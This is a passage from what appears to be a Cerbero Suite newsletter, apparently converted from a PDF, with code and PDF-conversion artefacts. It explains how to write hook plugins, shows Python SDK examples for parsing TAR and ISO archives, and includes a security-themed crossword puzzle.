# **Creating plugins and extensions for Cerbero Suite** and Cerbero Engine

### Introduction

Plugins and extensions are developed for Cerbero Suite and Cerbero engine in the same way. For plugins not using UI functions, it is usually enough to import the | Pro. Core | module. Plugins using UI functions must import the Pro.UI module. Depending on the type of plugin, it is necessary to get acquainted with at least one of these two modules.

This is a quick overview of the type of extensions that can be created:

- Actions To create basic type of extension which can be executed by pressing 'Ctrl+R'.
- Hooks To modify existing scan operations.
- . Logic Providers To define custom scan operations or create standalone tools.
- Scan Providers To add scan support for new file formats.
- Key Providers To provide keys to files which require a decryption key.
- UI Hooks To provide various UI extensions.
- Themes To create custom or derived UI themes.
- . Carbon Loaders To create file format loaders for the Carbon disassembler.

Once the plugin or extension is finished, it can be deployed using Packages.

### **Actions**

Actions are the most basic type of extension, yet very versatile and useful. Actions in Cerbero Suite can be executed by pressing 'Ctrl+R', they can be dependent on the current view or file format and can perform all kinds of operations.

Actions are specified in the 'actions.cfg' file in the 'config' directory.

In this article we present an excerpt from that guide on how to create hooks, which are a type of extension available both in Cerbero Suite and Cerbero Engine.

Hooks allow to customize scans and do all sorts of things. Hooks are specified in the 'hooks.cfg' file in the 'config' directory.

The 'scanned' function gets called after every file scan and

A minimal hook entry:

```
[Test Hook]
file = test_hooks.py
scanned = scanned
```
The code:

files

```
def scanned(sp, ud):
    print(sp.getObjectFormat())
```
prints out the format of the object. This function is not being called from the main thread, so it's not possible to call UI functions.

Hooks are disabled by default and can be enabled from the 'Hooks' page in Cerbero Suite.

To enable a hook by default from the configuration entry:

[Test Hook] file = test\_hooks.py scanned = scanned enable = yes

Another supported value for 'enable' is 'always', which causes the hook to be always enabled.

[. . . continued from page 23.](#page-22-0)

It is also possible to specify the scan mode for the hook:

```
; not specifying a mode equals to: mode =
       single|batch
mode = batch
```
Hooks can be restricted to specific file formats too:

 $formats = PE|SWF$ 

What follows is a hook extension to perform a search among the disassembled code of Java Class files and include in the report only those files which contain a particular string.

The configuration entry:

```
[Search Java Class]
file = test_hooks.py
scanned = searchJavaClass
mode = batch
formats = Class
enable = yes
```
#### The code:

```
from Pro.Core import NTTextBuffer
def searchJavaClass(sp, ud):
    cl = sp.getObject()out = NTTextBuffer()
    cl.Disassemble(out)
    # search string
    ret = out.buffer.find("HelloWorld")
        \leftrightarrow != -1sp.include(ret)
```
Although the few lines above already have a purpose, it is not optimal having to change the code in order to perform different searches. Hooks can optionally implement two more callbacks: 'init' and 'end'. Both these callbacks are called from the main UI thread (hence it's safe to call UI functions). The first one is called before any scan operation is performed, while the latter after all of them have finished.

The syntax for for these callbacks is the following:

```
def init():
    print("init")
     return print # returns what the
         \rightarrow other callbacks get as their '
         \hookrightarrow ud' argument
def end(ud):
    ud("end")
```
The 'init' function can optionally return the user data passed on to the other callbacks. The 'end' function is useful to perform clean-up operations. However, the sample above doesn't need to clean up anything, it only needs an input box to ask the user for a string to be searched. So it only needs an 'init' function:

```
[Search Java Class]
file = test_hooks.py
init = initSearchJavaClass
scanned = searchJavaClass
mode = batch
formats = Class
enable = yes
```
Adding the new logic to the code:

```
from Pro.Core import NTTextBuffer
from Pro.UI import ProInput
def initSearchJavaClass():
    return ProInput.askText("Insert
        \hookrightarrow string:")
def searchJavaClass(sp, ud):
    if ud == None:
        return
    cl = sp.getObject()out = NTTextBuffer()
    cl.Disassemble(out)
    # search string
    ret = out.buffer.find(ud) != -1sp.include(ret)
```
Hooks can also be used to customize the scan results of existing scan providers.

For example, it is possible to add a custom entry during the scan of a PE file and then provide the view to display it in the workspace.

The configuration entry:

[ExtScanDataTest\_1] label = External scan data test file = ext\_data\_test.py scanning = scanning scandata = scandata enable = yes

The code in 'ext\_data\_test.py' in the 'plugins/python' directory:

```
from Pro. Core import *
def scanning(sp, ud):
    e = ScanEntryData()
    e.category = SEC_Info
    e.type = CT_VersionInfo
    e.otarget = "This is a test"
    sp.addHookEntry("ExtScanDataTest_1",
        \leftrightarrow e)
def scandata(sp, xml, dnode, sdata):
    sdata.setViews(SCANVIEW_TEXT)
    sdata.data.setData("Hello, world!")
    return True
```
When scanning a file, an additional entry is shown in the report. Clicking on the entry displays the data provided by the extension.

# ARCHIVE FORMATS

<span id="page-24-0"></span>In the last months we have added support for many additional archive formats such as 7-Zip, XZ, CRX, ISO and TAR. The packages are available for all licenses of Cerbero Suite.



*The contents of an encrypted 7-Zip archive.*

Uncommon archive formats are often used by malware to conceal its payload, but also it may happen that a colleague or customer sends a file in a 7-Zip or TAR archive. It is therefore important to support as many archive formats as possible.

Decryption is supported for 7-Zip archives and key provider extensions do not require any modification to support these new formats. For example, the [Common Passwords](https://cerbero.io/packages/commonpasswords/) [package](https://cerbero.io/packages/commonpasswords/) now automatically decrypts 7-Zip archives which are encrypted using common passwords such as 'infected'.

All new archive formats are exposed to the SDK and are simple to handle programmatically. Here we present two code examples.

The first example shows how to enumerate and extract files in a TAR archive:

```
from Pro.Core import *
from Pkg.TAR import *
def parseTARArchive(fname):
  c = createContainerFromFile(fname)
  if c.isNull():
    return
  obj = TARObject()
  if not obj.Load(c) or not obj.
     \rightarrow ParseArchive():
    return
  curoffs = None
  while True:
    entry, curoffs = obj.NextEntry(
         \rightarrow curoffs)
    if entry == None:
     break
    # skip directories
    if obj.IsDirectory(entry):
```

```
continue
print("file name:", entry.name, "file
    \rightarrow offset:", str(entry.<br>\rightarrow offset_data), "file s
                            "file size:", str
    \leftrightarrow (entry.size))
# retrieves the file data as
    \hookrightarrow NTContainer
fc = obj.GetEntryData(entry)
```
The second code example demonstrates how to enumerate all files and directories in an ISO archive:

```
from Pro. Core import *
from Pkg.ISO import *
def parseISO(fname):
  c = createContainerFromFile(fname)
  if c.isNull():
    return
 obj = ISOObject()
  if not obj.Load(c) or not obj.
     \rightarrow Initialize():
    return
  for dir_name, dir_entries, file_entries
     \rightarrow in obj.Walk("/"):
    print(dir_name)
    if dir_entries:
      print(" directories:")
      for entry in dir_entries:
        print(" ", str(entry))
    if file entries:
      print(" files:")
      for entry in file_entries:
        print("", str(entry))
```
Over the next months we'll keep adding support for archive formats that are less frequently used.

# CROSSWORD PUZZLE

<span id="page-25-0"></span>In order to celebrate the summer season we have prepared a crossword puzzle to relax!



Across 1 Universal Plug and Play 4 The machines in a P2P network 9 A card that can be cloned 12 Access Point 13 Used in text editors to mark the current position 15 The United States Department of Defense in short 17 A type of IT threat 20 Zip is one 21 Short for technicians 22 A bit- can be corrected by ECC memory 23 Volume Shadow Copy Service 24 System Component 27 A type of number in the TCP header 36 System on a chip 37 High Assurance Internet Protocol Encryptor 38 C# source file extension 39 They're even in Canon 40 The start of a class 43 Tcl/ 44 github. 45 The binary of the Mercurial distributed revision control system 47 Type of code to make reverse engineering more difficult 51 TCP provides one between a server and a client 54 An x86 instruction that can load an address 55 MUL skipping one 56 Logical operation that can be used for encryption 59 Short for encryption 61 More than a warning 65 A problem for online gaming 67 After the beta 69 On Windows it follows CR 70 A Xerox without consonants 71 The "I" in LIFO 72 Extended Merkle Signature Scheme 73 Secure LDAP 74 The state of a system that isn't up

Down 1 An interface often used to reverse engineer a hardware device 2 PPPoE without protocol 3 Popular scripting language 4 A bus type 5 Entity Attestation Token 6 Solver finals 7 Sometimes used instead of "float" and "double" 8 A sequence of characters 10 x86 signed divide 11 A move instruction in x86 which can have a suffix of B, W or D 14 A command to securely transfer files 16 A deprecated cryptographic algorithm 18 The first ones in an octet 19 Systrom, co-founder of Instagram 24 The XCHG instruction performs it 25 PowerShell has one 26 A telephone eavesdropping device called -catcher 27 Character encoding standard with only 128 code points 28 At the end of a Python "if" statement 29 Key-Confirmation 30 In algorithm and hook 31 A famous manufacturer of printers 32 Germany in URLs 33 Elliptic curve in short 34 A type of translation available in routers 35 A security one is a device used to access a restricted resource 41 Acronym for Red Hat 42 What coffee is for many IT workers 46 The G in RGB 47 Acronym for a famous remote system administration tool from the 90's 48 GCC is part of it 49 ASCII without vowels 50 Common name for machine learning 52 Often the second or third button in a message box 53 Less than a process 56 A Microsoft Excel file extension 57 Ongoing Authorization 58 Real-Time Location System 60 Choose Your Own Device 61 Exception Level 62 Risk Assessment 63 Operating system 64 Return near in x86 66 Encrypted File System 67 x64 program counter register 68 Ethereum Name Service

#### CERBERO LABS



If you want to get in contact with us, feel free to do so at: [info@cerbero.io](mailto:info@cerbero.io)

You can follow us on [Twitter](https://twitter.com/cprofiler) to be notified about the latest updates.